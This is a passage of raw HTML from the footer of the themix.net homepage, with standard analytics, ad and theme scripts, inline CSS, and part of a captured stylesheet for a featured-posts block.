                    <div class="footer-menu-extra"><ul><li id="menu-item-414382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414382"><a href="https://www.themix.net/about/" aria-label="Browse About">About</a></li>
<li id="menu-item-414380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414380"><a href="https://www.themix.net/themix-openings/" aria-label="Browse Openings">Openings</a></li>
<li id="menu-item-414381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414381"><a href="https://www.themix.net/contact/" aria-label="Browse Contact">Contact</a></li>
<li id="menu-item-414379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-414379"><a rel="privacy-policy" href="https://www.themix.net/privacy-policy/" aria-label="Browse Privacy">Privacy</a></li>
</ul></div>
                    <div class="footer-copyright-text">
                                                    Copyright &copy; 2026 TheMix.net                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>				</footer>
				<!-- /footer -->

			
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themixnet-child-theme/*","/wp-content/themes/tpd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(){let e=window,t="googletag";e[t]=e[t]||{},e[t].cmd=e[t].cmd||[],e[t].cmd.push(function(){e[t].pubads().setTargeting("Page-Type", "home").setTargeting("domain", e.location.host).setTargeting("URL", e.location.href)})}();</script>
		<script>
			window.bridMacros = window.bridMacros || {};
			window.bridMacros = Object.assign( window.bridMacros, {"Page-Type":"home"} );
		</script>
	<div class="tpd-global-footer-ad-container"><div id="dsk-banner-ad-a"></div>
<div id="mob-banner-ad-a"></div></div> <meta name="fo-verify" content="f552b6f1-57c9-40d4-9558-4ff385aa73e8" />

<script async src=https://cdn.soron.ai/assistant.min.js data-site-id="t9Vq5FU4xYInavbWlXJ0"></script>        <script>
            function tpdLoadGTM() {
                var gtmScript = document.createElement('script');
                gtmScript.src = "https://www.googletagmanager.com/gtag/js?id=G-40NR4ZV6RD";
                gtmScript.async = true;
                document.head.appendChild(gtmScript);

                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());
                gtag("config", "G-40NR4ZV6RD");
            }

            if ('requestIdleCallback' in window) {
                requestIdleCallback(tpdLoadGTM, { timeout: 2000 });
            } else {
                window.addEventListener('load', function () {
                    setTimeout(tpdLoadGTM, 2000);
                });
            }
        </script>
            <!-- Start Chartbeat code -->
        <script type='text/javascript'>
            (function() {
                /** CONFIGURATION START **/
                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
                _sf_async_config.uid = 67209;
                _sf_async_config.domain = 'themix.net';
                _sf_async_config.useCanonical = true; 
                _sf_async_config.useCanonicalDomain = true;
                _sf_async_config.flickerControl = false;
                _sf_async_config.sections = '';
                _sf_async_config.authors = '';
                /** CONFIGURATION END **/
                function loadChartbeat() {
                    var chartbeat_mab = document.createElement('script');
                    var chartbeat_mab_script = document.getElementsByTagName('script')[0];
                    chartbeat_mab.type = 'text/javascript';
                    chartbeat_mab.async = true;
                    chartbeat_mab.src = 'https://static.chartbeat.com/js/chartbeat_mab.js';
                    chartbeat_mab_script.parentNode.insertBefore(chartbeat_mab, chartbeat_mab_script);

                    var e = document.createElement('script');
                    var n = document.getElementsByTagName('script')[0];
                    e.type = 'text/javascript';
                    e.async = true;
                    e.src = 'https://static.chartbeat.com/js/chartbeat.js';
                    n.parentNode.insertBefore(e, n);
                }

                if ('requestIdleCallback' in window) {
                    requestIdleCallback(function() {
                        loadChartbeat();
                                            }, { timeout: 2000 });
                } else {
                    window.addEventListener('load', function() {
                        setTimeout(function() {
                            loadChartbeat();
                                                    }, 2000);
                    });
                }
            })();
        </script>
        <!-- End Chartbeat code -->
    <style id="tpd-footer-social-icons">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@keyframes reveal{0%,75%{opacity:0}100%{opacity:1}}svg.checkmark{width:75px;height:75px;border-radius:50%;stroke-width:4;stroke:#44cb3a;stroke-miterlimit:10;box-shadow:inset 0 0 0 #7ac142;transition:1s}svg.checkmark.active{animation:1s 1s forwards moveupwards}svg>.checkmark-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:3;stroke-miterlimit:10;stroke:#44cb3a;fill:none;animation:.6s cubic-bezier(.65,0,.45,1) forwards stroke}svg>.checkmark-check{transform-origin:50% 50%;stroke-dasharray:48;stroke-width:3;stroke-dashoffset:48;animation:.3s cubic-bezier(.65,0,.45,1) .8s forwards stroke}@keyframes stroke{100%{stroke-dashoffset:0}}.col-md-6{padding:0 15px;width:100%;position:relative}a.bttn.email-bttn svg #email-1,a.bttn.email-bttn svg #email-2,a.bttn.flipboard-icon svg path,a.bttn.pinterest-bttn svg path,a.bttn.reddit-bttn svg path{fill:#fff}a.bttn.flipboard-icon svg{max-height:15px;max-width:15px}.text-right{text-align:right}.social-svg{height:13px;vertical-align:middle;pointer-events:none}#social-text{text-align:right}@media (max-width:430px){#social-text{text-align:center;padding-top:15px}}#commentform>p.form-submit #submit{background-color:#063852;border:none;color:#fff;padding:6px 12px;text-decoration:none;margin:4px 2px;cursor:pointer}#commentform>p.form-submit #submit:hover{box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.author-profile-container{display:-ms-flexbox;display:flex;max-width:768px}.author-header>div>div>p{text-align:justify}ul.user-social{list-style:none;display:inline-block}ul.user-social li{display:-ms-flexbox;display:flex;width:30px;height:30px;float:left;-ms-flex-pack:center;justify-content:center;border-radius:15px}ul.user-social li+li{margin-left:10px}ul.user-social li svg path{fill:#fff}@media (max-width:768px){.author-header>div{display:block;text-align:center}.author-header img.avatar{margin-right:0}}.pagination a,.pagination span{display:inline-block;color:#595959;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;line-height:1.35;transition-duration:.15s;-webkit-user-select:none;-ms-user-select:none;user-select:none}.pagination a,.pagination span{padding:.3em .75em;font-size:18px;font-weight:300;border:1px solid #e7e7e7;border-radius:3px}.pagination span{background-color:#e6e6e6;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pagination a:hover{color:#595959;background:#f5f5f5;border:1px solid #e7e7e7}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn.default{border-color:#ccc;border:1px solid #e7e7e7}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@media (max-width:430px){[id^=dsk-banner-ad-],[id^=dsk-box-ad-]{display:none!important}}@media (min-width:769px){[id^=mob-box-ad-]{display:none}}@media (min-width:768px){.archive-body aside .widget_tpd_ad_widget{max-width:332px}}@media (max-width:1024px){.sidebar{display:none!important}}.loading-dots{display:inline-block;text-align:center;margin-left:-35px;visibility:hidden}.loading-dots.active{margin-left:0;visibility:visible;animation:.5s linear forwards dotsfadeIn}.loading-dots--dot{animation:1.5s ease-in-out infinite dotLoader;background-color:#000;border-radius:10px;display:inline-block;height:7px;width:7px}.loading-dots--dot:nth-child(2){animation-delay:.5s}.loading-dots--dot:nth-child(3){animation-delay:1s}@keyframes dotsfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes dotLoader{0%{opacity:.4;transform:scale(1,1)}50%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:.4;transform:scale(1,1)}}.pd-pagination{display:-ms-flexbox;display:flex}.pd-pagination a,.pd-pagination span{display:block;padding:.1em .5em;font-weight:500;font-size:18px;border-top:1px solid #d6d6d6;border-left:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;line-height:1.3}.pd-pagination a:hover{background-color:#e6e6e6}.pd-pagination>:last-child{border-right:1px solid #d6d6d6}.pd-newsletter-container{display:block;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:200px;margin:auto;padding:.5em;border:1px solid rgba(0,0,0,.05)}h3.pd-newsletter-title{margin-top:5px;margin-bottom:10px}p.pd-newsletter-description{font-size:14px;margin-top:0}.pd-newsletter-container input[name=pd_list_newsletter_signup]{padding:.5em;outline:0;font-size:12px}span.pd-newsletter-validate{display:none;font-size:12px;color:#b22323;margin-top:10px}p.pd-newsletter-success{display:none;font-size:16px;color:#323232;margin-top:10px}span.pd-newsletter-validate span{display:inline-block}span.pd-newsletter-validate.invalid{display:block}span.pd-newsletter-copyright{display:block;font-size:12px;font-style:italic;color:#aaa;margin-top:10px}span.pd-newsletter-copyright span{font-style:initial}button[name=pd_newsletter_signup],input[name=pd_list_newsletter_signup]{width:100%}button[name=pd_newsletter_signup]{display:block;position:relative;color:#fff;font-size:14px;font-weight:700;margin-top:10px;padding:.5em 1em;border-radius:0;border:none;text-transform:uppercase;transition:.1s ease-in;cursor:pointer;outline:0}button[name=pd_newsletter_signup] span{position:relative;z-index:5}button[name=pd_newsletter_signup]::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#6495ed;z-index:0}button[name=pd_newsletter_signup]:hover::before{filter:brightness(90%);transition:.1s ease-in}.widget_tpd_ad_widget.widget_tpd_ad_widget_sticky{position:sticky;top:190px}@media only screen and (max-width:769px){.widget_tpd_ad_widget.widget_tpd_ad_widget_hidden_on_mobile{display:none}}.widget_tpd_ad_widget{text-align:center}</style><script type="text/javascript" id="comments-cta-scripts-js-extra">
/* <![CDATA[ */
var tpdCommentsCTA = {"type":"spotim","spot_id":"sp_dPquC9Es","post_id":"408712"};
//# sourceURL=comments-cta-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-addons/blocks/comments-cta/inc/js/comments-cta.min.js?ver=1.94" id="comments-cta-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-featured-posts/src/slick-carousel/slick.min.js?ver=1.8.1" id="tpd_featured_posts-slick-js-js"></script>
<script type="text/javascript"  id="tpdscripts_utils-js">!function(){let t=window,e=document;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{};let n=t.tpd.utils;n.loadScript=function(t,n=!0,o=null,l=null,r=null,i=null){let d=e.createElement("script");if(d.src=t,d.async=!0,"function"==typeof l&&d.addEventListener("load",l),r&&(d.id=r),"object"==typeof i)for(let t in i)d.setAttribute(t,i[t]);o||(o=e.body),o.appendChild(d)},n.lazyLoadingCurrently=[],n.getLazyLoadingObjIndFromDom=function(t){for(let e=0,n=this.lazyLoadingCurrently.length;e<n;e++)if(this.lazyLoadingCurrently[e].dom===t)return e;return null},n.lazyLoadSomething=function(t,e,o,l={rootMargin:"500px 0px 0px 0px"}){if(!e)return void console.warn(`[TPD] Tried to lazy load something that didn't exist, label was ${t}`);let r={label:t,dom:e,cb:o,obs:new IntersectionObserver(function(t){if(!0!==t[0].isIntersecting)return;let e=t[0].target,o=n.getLazyLoadingObjIndFromDom(e),l=n.lazyLoadingCurrently[o];l.cb(),l.obs.unobserve(e);for(let t=n.lazyLoadingCurrently.length-1;t>=0;t--)if(t===o){n.lazyLoadingCurrently.splice(t,1);break}},l)};r.obs.observe(e),this.lazyLoadingCurrently.push(r)},n.afterDomContentLoaded=function(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()},n.cmd=n.cmd||[],function(){let t=n.cmd.length;if(t>0)for(let e=0;e<t;e++)"function"==typeof n.cmd[e]&&n.cmd[e]();Object.defineProperty(n.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var t=0,e=this.length,n=arguments.length;t<n;t++,e++)"function"==typeof arguments[t]&&arguments[t]();return e}})}()}();</script>
<script type="text/javascript" id="tpdscripts_main-js-extra">
/* <![CDATA[ */
var tpdThemeSettings = {"bannerTargetDOM":"body.single-tpd-lists .post-meta","stickyBanner_settings":{"enabled":"on","enabled_mobile":"off","timing":"8","timing_mobile":"10","banner_desktop_height":"100px","banner_mobile_height":"80px"},"selectedHeader":"header-4","espSignup":{"enabled":false,"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","nonce":"433e09a342"}};
//# sourceURL=tpdscripts_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.themix.net/wp-content/themes/tpd-theme/dist/scripts.min.js?ver=2.2.55" id="tpdscripts_main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"  id="tpdscripts-single-post-js">!function(){var e=document.querySelectorAll("ul.sharing a.bttn:not( .email-bttn )");if(e.length){function t(e,t,r=10){if(e.tagName===t)return e;for(var n=1;e.parentNode;){if((e=e.parentNode).tagName===t)return e;if(n>r)return null;n+=1}}for(var r=0,n=e.length;r<n;r++)e[r].removeAttribute("onclick"),e[r].addEventListener("click",function(e){var r=t(e.target,"A");if(r){var n=r.getAttribute("href");n&&(e.preventDefault(),window.open(n,"popup","width=600,height=600"))}})}}(),function(){try{const t={root:null,rootMargin:String(window.innerHeight)+"px",threshold:0},r=()=>{const e=document.querySelectorAll(".instagram-media");if(!e||0===e.length)return;const r=[];new Promise(t=>{e.forEach(e=>{r.push(e.getAttribute("src")),e.removeAttribute("src"),e.loading="lazy"}),0!==r.length&&t()}).then(()=>{const n=new IntersectionObserver((t,n)=>{t.forEach(t=>{if(t.isIntersecting){const o=t.target,i=Array.from(e).indexOf(o);-1!==i&&r[i]&&(o.src=r[i]),n.unobserve(o)}})},t);e.forEach(e=>{n.observe(e)})})};document.addEventListener("DOMContentLoaded",()=>{r()});const n=()=>{const e=document.querySelectorAll("figure.wp-block-embed-twitter");if(!e||0===e.length)return;const r=[];new Promise(t=>{e.forEach(e=>{const t=e.querySelector("iframe");t&&(r.push(t.getAttribute("src")),t.removeAttribute("src"),t.loading="lazy")}),0!==r.length&&t()}).then(()=>{const n=new IntersectionObserver((t,n)=>{t.forEach(t=>{if(t.isIntersecting){const o=t.target,i=o.querySelector("iframe"),c=Array.from(e).indexOf(o);-1!==c&&i&&r[c]&&(i.src=r[c]),n.unobserve(o)}})},t);e.forEach(e=>{n.observe(e)})})};window.addEventListener("load",n)}catch(e){console.warn("[TPD] Error running social embed lazy loading "+e)}}();</script>
<script type="text/javascript"  id="tpdscripts-sticky-banner-js">(e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})(()=>{if("header-4"!==tpdThemeSettings.selectedHeader)return;let e=window,t=document;const n=e.tpdMobile,i=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.timing_mobile:tpdThemeSettings.stickyBanner_settings.timing;let o=null;void 0!==i&&(o=1e3*parseInt(i));const s=e=>t.querySelector(e),d=s(".banner-container.banner-style:not(.ad-disabled)"),g=s(".banner-spacer-top"),l=(e=>t.getElementById(e))("content"),a=s(".wp-post-image"),r=s("body.home article .tpd-card-main"),p=s("header.sticky-banner-nav"),c=tpdThemeSettings.bannerTargetDOM.split(",").map(e=>e.trim()).filter(e=>e.length>0).map(e=>s(e)).find(e=>null!==e)||a;if(!(d&&l&&c&&p))return;let m=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.banner_mobile_height:tpdThemeSettings.stickyBanner_settings.banner_desktop_height;m=parseInt(m.replace(" px",""),10);const h=()=>{const{navHeight:e,totalHeight:t,heightNeeded:o}=(()=>{const e=c.getBoundingClientRect().top,t=r?r.getBoundingClientRect().top:0,o=p.offsetHeight,s=i?l.getBoundingClientRect().top:l.getBoundingClientRect().top-(n?10:30),d=t?t-s:e-s;return{navHeight:o,totalHeight:m+o+d,heightNeeded:d}})();if(d.style.position="sticky",d.style.height=`${t}px`,d.style.top=`-${t-e}px`,d.style.marginBottom=`-${o}px`,p.style.top=`${m}px`,p.style.marginBottom="",g){const e=p?p.querySelector(".wp-block-tpd-block-tpd-live-banner"):null,t=e?e.offsetHeight:0;g.style.height=t>0?`${t}px`:"0"}};if(isNaN(o))return void h();let b=e.googletag=e.googletag||{};b.cmd=e.googletag.cmd=e.googletag.cmd||[],b.cmd.push(()=>{const e=t=>{t.slot.getSlotElementId()&&setTimeout(()=>{h()},o),b.pubads().removeEventListener("impressionViewable",e)};b.pubads().addEventListener("impressionViewable",e)})});</script>
<script type="text/javascript" id="tpd_featured_posts-tpd-block-scripts-js-extra">
/* <![CDATA[ */
var tpdFeaturedPostGlobal = {"pluginDirPath":"/var/www/vhosts/themix.net/httpdocs/wp-content/plugins/tpd-featured-posts/","pluginDirUrl":"https://www.themix.net/wp-content/plugins/tpd-featured-posts/","rest":"https://www.themix.net/wp-json/wp/v2","adminUrl":"https://www.themix.net/wp-admin/admin-ajax.php","isAdminBarShowing":""};
//# sourceURL=tpd_featured_posts-tpd-block-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-featured-posts/dist/scripts.min.js?ver=2.0.22" id="tpd_featured_posts-tpd-block-scripts-js"></script>

		</div><!-- wrapper -->

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:25:53 -->

--- FILE ---
content_type: text/css
request_url: https://www.themix.net/wp-content/plugins/tpd-featured-posts/src/blocks/featured-posts/build/style-block.css?ver=2.0.22
body_size: 8945
content:
:root{--tpd-featured-post-global-font-size:16px;--tpd-featured-post-global-font-weight:400;--tpd-featured-post-global-line-height:1.5;--tpd-featured-post-heading-font-weight:bold;--tpd-featured-post-heading-line-height:var(--tpd-featured-post-global-line-height);--tpd-featured-post-heading-font-size:var(--tpd-featured-post-global-font-size);--tpd-featured-post-heading-medium-font-size:24px;--tpd-featured-post-heading-large-font-size:28px;--tpd-featured-post-heading-x-large-font-size:36px;--tpd-featured-post-excerpt-font-size:14px;--tpd-featured-post-meta-font-size:12px;--tpd-featured-post-tags-font-size:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-card{font-size:var(--tpd-featured-post-global-font-size);font-weight:var(--tpd-featured-post-global-font-weight);line-height:var(--tpd-featured-post-global-line-height)}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-card-title h2{font-size:inherit;font-weight:var(--tpd-featured-post-heading-font-weight);line-height:var(--tpd-featured-post-heading-line-height)}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline,.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline a{font-size:var(--tpd-featured-post-meta-font-size)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-author,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 a[rel=tag]{font-weight:700}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title p,.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card-title p{font-size:10px;font-weight:600}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title p.categories,.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card-title p.categories{font-weight:500}.wp-block-tpd-block-tpd-featured-posts .tpd-card .categories,.wp-block-tpd-block-tpd-featured-posts .tpd-card .categories a{font-size:var(--tpd-featured-post-tags-font-size)}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-excerpt{font-size:var(--tpd-featured-post-excerpt-font-size);font-weight:400}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-14 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 .tpd-card-main .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-22>.tpd-column:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card{--tpd-featured-post-heading-line-height:1.2;font-size:var(--tpd-featured-post-heading-medium-font-size)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-16 .tpd-template_primary_posts .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin)>div:first-child .tpd-card{font-size:var(--tpd-featured-post-heading-x-large-font-size)}}@media screen and (min-width:980px){body:not(.wp-admin) .wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card{--tpd-featured-post-heading-line-height:1;font-size:52px}}.tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more{font-size:var(--tpd-featured-post-excerpt-font-size)}.wp-block-tpd-block-tpd-featured-posts p.categories{margin-bottom:10px;margin-top:0}.wp-block-tpd-block-tpd-featured-posts p.categories a[rel=tag]{background-color:transparent;color:inherit;margin:0 0 0 10px;padding:0;text-decoration:none;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts p.categories a[rel=tag]:first-child{margin-left:0}.wp-block-tpd-block-tpd-featured-posts.has-accent-color .tpd-card p.categories a[rel=tag]{background-color:var(--accent-color);color:#fff;padding:5px 10px}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-15.showFullRow .slick-list,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15.showFullRow .slick-list{padding:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .slick-list,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .slick-list{padding:0 10% 0 0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .slick-track,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .slick-track{display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card.slick-slide,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card.slick-slide{float:none;height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .slick-slide .img-container img,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .slick-slide .img-container img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card:first-child,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card:first-child{padding:0 20px 0 0}@media screen and (max-width:480px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-15>.tpd-card:not(:first-child),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15>.tpd-card:not(:first-child){display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15>.tpd-card:first-child,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15>.tpd-card:first-child{padding:0 20px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider){display:flex;overflow-x:hidden;white-space:nowrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider)>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider)>.tpd-card{flex:1 1 100%;flex-direction:column;min-width:66.6666666667%;white-space:normal}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider)>.tpd-card:nth-child(1n+6),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider)>.tpd-card:nth-child(1n+6){display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-mobile)>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-mobile)>.tpd-card{min-width:50%}@media screen and (min-width:767px)and (max-width:979px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card{margin-right:10px;min-width:50%;padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card:nth-child(2),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card:nth-child(2){margin-right:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card:nth-child(1n+3),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-tablet)>.tpd-card:nth-child(1n+3){display:none}}@media screen and (min-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider).show-slider-tablet>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider).show-slider-tablet>.tpd-card{min-width:40%}}@media screen and (min-width:979px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card{margin-right:10px;min-width:auto;padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card:nth-child(4),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card:nth-child(4){margin-right:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card:nth-child(1n+5),.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider):not(.show-slider-desktop)>.tpd-card:nth-child(1n+5){display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15:not(.slick-slider).show-slider-desktop>.tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15:not(.slick-slider).show-slider-desktop>.tpd-card{min-width:22.2222222222%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card{display:flex;flex-direction:column;padding:0 20px;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card p.categories,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card p.categories{margin-bottom:5px;margin-top:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card .tpd-card-title{display:flex;flex:1;flex-direction:column;padding:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card .tpd-card-title h2{margin-bottom:25px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card a.img-container,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card a.img-container{display:block;flex-basis:auto;height:0;overflow:hidden;padding-bottom:75%!important;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card a.img-container:after,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card a.img-container:after{display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card .tpd-author,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card .tpd-author{align-items:flex-end;flex:1;justify-content:center;margin-bottom:15px;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts .tpd-template-15 .tpd-card .tpd-author 